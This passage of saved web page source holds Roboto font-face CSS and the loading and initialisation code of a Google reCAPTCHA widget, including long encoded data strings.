U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="IeDKa-51sGk8GhfdeyzU_g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="IeDKa-51sGk8GhfdeyzU_g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="IeDKa-51sGk8GhfdeyzU_g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bC5sW25dLmNvbmNhdChTKTpsLmxbbl09SksoUyxsKTtlbHNle2lmKGwuSTcmJm4hPTI4MylyZXR1cm47bj09MzMzfHxuPT00MTB8fG49PTI0OHx8bj09NDEyfHxuPT0yMDF8fG49PTE3N3x8bj09MjczfHxuPT0xMjJ8fG49PTUxfHxuPT0yOTc/[base64]/[base64]/[base64]/[base64]/[base64]/MjU1Okc/[base64]/[base64]/bmV3IEVbVl0oTVswXSk6eT09Mj9uZXcgRVtWXShNWzBdLE1bMV0pOnk9PTM/bmV3IEVbVl0oTVswXSxNWzFdLE1bMl0pOnk9PTQ/[base64]/ZnVuY3Rpb24oKXtyZXR1cm4gdGhpcy5BaSt3aW5kb3cucGVyZm9ybWFuY2Uubm93KCl9OmZ1bmN0aW9uKCl7cmV0dXJuK25ldyBEYXRlfSxPKS5LcT0oTy5kcj1mdW5jdGlvbihuLGwsUyxHKXtpZigoUz1tVihTKT09PSJhcnJheSI/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wqwmwrk8w7JARsO5fRBUCicWw6DDvw7DmMO+Biw8Smkdw6fCvk1yZ15BJHLDiVjCqj0ydGocwrbDi1/CmSxPQGIUWFUWBMK9w64hYQPCjsKuwrEnwrkIRMOPI8KHChJsKMO4wox6wrlOw5DCgMOpXsOEJ0bDh8O5IMKVwqHCowdHw4bDv3DCjSnCscOKw7XDt8ODwrIpw7E9Kx8HwoEcehtpwpnDrsOKPMK1w6/[base64]/[base64]/NsKnw5bCisKOwqLCgw4VAMKucHx7w5pAwr5Rwpwgw7pKw6XDgE4zMcOmwqJVw5hCJWE3wo/DqCvDmcK/[base64]/CuXYpQFfDvMKCT8ONwo4UwrtMIyNQw4/Cs8KhBMKdwopnwpvCtMK0cMOgSCwLwoY8YMK2woTCmR7CocOYccOGcnrDp3d9AMOUwpM6w63Dh8OKG1RcJVtVwqR2wr8WD8K9w783wpXDhE5ZwpnCnmpewpHCjj5wV8Otw4jDr8Kzw6/DnzBNC3fCl8OYXghXYsK3AA7Ci3vCmsOIanTCoD4BKX/DgyTCmsOiwq7Dg8ONEkLCjigswo7DpSspwobCoMKrwp13wrzDsBJWRxrDnsOCw7d7NcO7wrLDjm3DjcOCUi/ChVVhwobCvMKlwqstwpgEP8K4Djh6eMK3wogwTMOGTMOXworCisOrw5rDlCpiY8KnfsK4czfChGBjwq8zwoY9UMO/woTCii7CuWJWVsKgW8K7w6YjIV4pNHYBe8Kiwq3CtjzDmsK0wpvCqRUGYz4pbwtVw4Mhw7rDnnkqwoLDjC3CqHbDucOcHsOUPMK0wox/fBrDhcKnAUfDncODwq7DqjzDhHM1wpbChQcGwqjDkkvDjcOPw7UbwqjDt8O1w6B/wrcQwo5Ew68SB8KXFcOQK2nCocOpBW44ScKVw5YAw4bDo17CnR1bw4rCp8OYwpZEGMKXMn7CrsOYH8Ondj3CgUvDvsKwfwdtBijDpsOSc3nCqsOswpLDqhLCkTDDpsKmwpwxBz4KJsOrVXB7wp0Ww7JGfMKqw5N6X0PDm8O7w7/DlcOGJsOewrR+aCTCuWfCq8KUVMOew5fDtcKbwpDClcOKwo7Ct0JFwrQ4QzrClR1/[base64]/CvcKKT8O+UhptSMK7KlDCrD4ww4/DpSPDmFrDqyvDoADCrW0UwprDs0rCicOSEwY8JsK9wplDw5UDw4/DoggTw41NF8KnYxLCv8K4JcOTbUfCkR3DjicgNRsjDMOmNMOsw6syw6t1IsOPwpnDoWwHFXbDs8KWwp5zGsOgIXjDqsO3wpDCvcKcwpFswqlFaVJrLGHCsizCskTDjl/CtcKDScOVbMOSDVjDqsOLfAbDilp8emXDk8KsbMO4wqMFGEMBY8OrVcKbwoEYfsKdw7fDslgNNyXCijN+woQ2wqnCtHjDpglKw4JSwqjCvHbCiMKLbMKvwqHCjgduwr/DnEFIV8KPSmIpw7V7w7oGw7JOwplRR8OXd8OpBcOAS8O8EMO1w4/DjmHClXrCq8KjwqjDicKEVWTDoi0uwrzCqsOvwprCuMKuKT1FwqBWwpjDsBwbLcO5woLClhsdwrpCw4kfb8OywonDh0o1E2lvPcKiI8OOwpcUN8OSY1zDusKhKcOXPMOpwrkgXcOOWMKBw7x/VSzCqw/Djz1Nw69adX/[base64]/Cr1rDqRsdbsO6w74two1zwowLw6R+wpoxw7lgFQ8+wqILwrMSQRDDqMObV8KGaMObEsKKQMKAVWbDonQRw5FMIDjCn8O6MyAhbMKXcw7CgsO/bcO3wpXDrsKTSBLDu8K+AQ7CmMKQw63Ch8OIw7Y6bcKtwqs2OVjCmQHCh3zCjsO3b8KZJ8KYX0lawqTDllN8woPCsnNIW8ODw4cXCmJ0wqfDkcOqXsKzKhNUL3vDl8KGwohiw4DDm2PCp1/[base64]/CoMKvPiV2wo7Ct8Ovwq3CscKtwpt5wqnDn8O+wpZQw6HCqsOBwp7CvsOxWiEeUzvDlcOhFcKoY3PDswEEa1/Cl1www7jChBHCk8Ovwrorw78AXWVhW8KDw60tJ3kEwrHCqhp8w5TDnsO9cGZ1wrRmwo7DocOSCcK/wrfDrkcvw73DssOBCn3CtMK+w4nCkxQJeApWw7wuFsKwCnzCszbCqsO9DMObC8K/wpXDjw/DqsOjT8KLwpPDhsKTIcOLwqZMw7XDjjtjWcKHwpBnPAPClmHDjsKiwqvDl8O6w6s0w6LCpUV8FsOcw7Bxwoonw7Iyw5PCnMKbDcKkw4bDqcKvdWUtay7Dv09VK8KAwrcDWXoZYmjCsXHDiMK9w4QPCMKZw6gyZMO3w6LDisKZecKtwrZNwq9aw6/[base64]/DksONcEjDoDjCucOowpXCm8OnAMOwGcO8F8OVQcKvw5PCi8OewqPCrGwbCisFSU5MTcKLHsK9wq7DjMO7wphvwqXDrygVI8KNVwJCJcKBcnBMw54VwpM9LsK4K8OqLMK/U8OYP8KOw6AOZFPCosOyw70PbsKowoNHw7jCv1LCsMOdw63CqcKLw5vCmMKyw5I4w4lef8Oew4RUMirCusOaPsKKw747wqDDtAbClcKBw77CpSnCv8KQM0oewpzCgQhWBhdrSSlXbgpSw73DkXtKWsOrTcKZViUJOcOHw4/DnxgXbXTCj1pMQyByEG3DqCXCihjCgCzCg8KXPcOsdMKzIsKFPMODTX4LIBp5JMOiFXpBw4fCkcO3esK4wqZyw7MIw5/DncK1woE3wo7Dk1bCt8OYEsKRwq5TPiwLHx3CkigYDhjDv1/CmVEMwp4zw7zCrj8yEsKJHsKsbsK7w4bClnV6FhvCl8OYwp44w5p5wpXCq8K+woJQBF4KBMKHVsKwwqFOw7hIwoIKasKIw7hRw59Mw5o6wrrDsMKQPMODeVBYw7zChsKkIcOEGQHCt8Oaw6/DhsK2wpoISsKRwpfCrj/Cg8Opw5DDgsKqYcO7wrHCicONP8KFwrXDncO9UsOIwpFEEsK3wpTCv8K3SMO2K8KoDgfDlSYIw7YtwrDCjMKWR8OQwrTDr2gYw6TCr8KUwpZrRDfChsOIWcK3wrLCul3CqxgXwrcHwo4sw5dpCjHCqkFXwqjClcK5M8KHHGnDgMOywr1vwq/[base64]/w53Ct8K3woo/[base64]/CgsO0HcOXw6vDgVjDu0rCkRPCvBXDtsOIVyTDhVBuY0nCssKxwoHDoMKRwpLDg8O/[base64]/PEDCicO0OsOUw6fCnko7w7HCkWxSwq1dw7cWccKtw6Q2wq8tw5PCjk1awpjChcKCcnzCuE8HIj4Wwq50OMK/[base64]/w5xow4jDnMOZw5wqP8OBwpvDhiLDuAhGOsOIwolnRcKKKEzDjMKqw7ZzwrvCssKeRQLDtsOQwps8w6sHw6rCuBUGScKcOzVEW2jDhcOuGTMww4PDl8KUHsKTw6rCsCtMG8K6TMKtw4HCvkg/S3DCph5BXcKmDsK2w494DSXCp8OnOwhpZyZ5HDJeN8OGPnrDly7Dt0FwwpPDmnduw6dQwqXChEnDuwVTCW7DiMOKZkHCllJHw6vDiiTCusOXVcKFHy9Vw5bDnmDCkkx+wrnChcOzBsOVFcOBwqrDpsO9PGlpNE7Cj8OPGznDl8ObEcKie8KFTz/[base64]/DgiPDlBbDiDjChHvDqABgeWoORHx1wrvDucKOwrNmCsK9YcKKw4jDhHPCu8OUwrIMEcKzWHN4w4sBw58ZOcOcEix6w48tDMOic8OYDzTDhkIjc8O3I3bDhTRHKcOWYcOowpNVNcO9U8KjdcOGw5sTUQ0TNBrCqUnCiGzCmlVQJgHDicKvwrnDvcO/[base64]/wpo5w5TDlw3DlsOgNDIHJsOMaMKQeijDs8OaJWVcP8K/[base64]/DqcKObwNyw47Cj8KFw40ha8OQDQUDw58AfFTCk8OKw7RMAcK4K3YMw5vCuyk/eGV7W8OLwoDDlQYdw7shIMKoGsO4w47DmkvCvAbCosONbMOqQBvCscKVwqPChERRwopxw5NCdMKOwqNjXD3DqBUAdjIRE8K/wrPDtjxIAklOw7TCpcKTS8OpwoPDpl/DlEXCr8Oqw5Erbw5zw4oOL8KmN8O8w5DDo1Yyd8OswpxIacO5wq7Duk/DlnDCi1IPcsOpw4UrwpJBwox0fkDClsOXV3scFsKvSkYKwocNCFrCscKtwpcxY8OLwpITwrPDnMKOw6ocw5HCigbCpMObwrwNw4zDuMK1wrxuw6IpAcKOZMKSFz5Wwo7DgsOjw7/DnW3DnRoNwqLDvU8BHsOlKHsswoAhwphMEBzDv3JQw6lAwpPChMKMwr7Ct3ZyecKYw6zCrMKkOcOKKMOrw4AgwqPCqMOGYsKSPcOsZ8KebBzCkxNXw5LCocOxw5rDoCHDnsO1w7k0UWvDnGssw6dFNwTCni7Dq8KlUmBICMKBGcOZw4zDvEx/wq/ChzrCrV/DncKew59xQl3Cj8OtTwtSwqgfwoQcw7fCh8KrDhskwpLCosKow6wyV3LDgMORw7rCgWBDwpDDlsKsEQFzXcOHGcOrw6HDsj/DlMOewr3DtMOTBMOQVcKiEsOkw5/CsFfDhjRDwonCjhhNBRFWwrA6R3Yiw67CrkTDssOmI8Ofb8OcX8OmwofCsMKiT8OfwqjCqsOSTcOzw5bDpMKELxjDsDTDvVXDojhbcCQ0wojCtC3CmMKNw4LCksOqwohDBcKRwpNMAC9DwpUpw5h2wpTDqEI2wqbDiRk1QcO5wo3DssKWb1fCk8O/LsOeBMKsNRAFa23CqMKUdsKBwoN4w6bClBpRwrcww5PChMKuYEtzQDkswobDtSPCmW3Co1bDgMO/HsK6w6jDtT/Dk8KeTQ3DlB5Vw5ISb8KZwpnDlMOvNsOewpHChsK4CnrChTvDjhLCuVDDkyYyw7gsf8O+YMKGw7QlWcKZw6zCu8K8w5QsFgPCvMOFMHRrEcOQXcOPXg/[base64]/ZB/Dj8O4WMK8a8OlFMKRWFNGZx/DmVDDoMOaUMKqZ8Oow4XCjA/CtcKrUzVSLBnCncKpZSJRIEwRZMOOw5/DrUzCtBnDv000wrMuw6bDhjnCqGpwc8OpwqvDgFXDocOHOC/Cv34ywpDDjMKAwpBdwoJuXcO+worDksKtCW9KYAXCnjgywpkewoYGMsKSw43Di8OVw7wfwqcXXz5GSkbCiMK+GzHCnMOrW8KfDj/CmcKVw63DssOTNsONw4APTxQ3wobDpsOAAG7CoMOmw6nChsOzwpgcOsKCeRt1JVpHIcODesKOSMOaRQvCoBLDosK+w55GWwfDrMO/w4/DpRIOWcOlwpsAw6xHw50RwqbCt1UQXCbDgHTCsMOOf8Onw5p9wpLCvcOnwpnDtMO1DWFIYXfDowYiwpDDvBInPMOILcKuw6rDkcKhwrjDgcKGwrI5Y8Kywq/CvsKQecOhw4MAbsKuw6bCscKQZMKVDFPCuh3DhsOPw4tAe0UTd8KPw7zClsKXwqtww5tZw6Qaw6h4wosOw45ZAMKwV1k+w7bDmMOCwojCg8KYYgM1w4nCmsOXw7NYXzzChMOmwr8he8K2dQZiFcKOIhZjw6RmFcOeDTZOW8K8wppWHcK+WB/Ck34CwqdTwp/DlMOZw7DCrW3Cr8K/[base64]/w6bDhcODVcKVLsKkw4zDl8KvwrYqP8K0QsKqUsOYwrsPw5dmbGpQdzLCpcKIJ0DDkMOyw71Fw4XDlcOrVUzDpFJ/wpPCsgEaFH8BC8KHasOGS3EZwr7DsD4dw5zCuAJgPMKr